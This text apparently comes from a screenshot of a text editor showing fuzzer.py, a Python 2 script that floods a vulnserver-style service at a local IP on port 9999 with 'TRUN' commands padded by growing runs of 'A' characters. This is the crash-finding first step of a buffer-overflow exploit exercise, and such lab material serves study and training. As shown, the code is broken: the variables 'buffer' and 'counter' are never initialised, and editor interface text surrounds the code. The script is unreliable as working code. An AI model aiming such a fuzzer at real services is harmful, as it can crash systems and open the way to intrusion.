 Open
fuzzer.py
~/
Save
#!/usr/bin/python
import socket
import sys
while len(buffer) <=30:
buffer.append("A" * counter)
counter = counter+200
for string in buffer:
print "Fuzzing vulnserver with %s bytes" %len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.2.5', 9999))
s.send(('TRUN /.:/' + string))
s.close()
Python
Tab Width: 8
Ln 6, Col 1
INS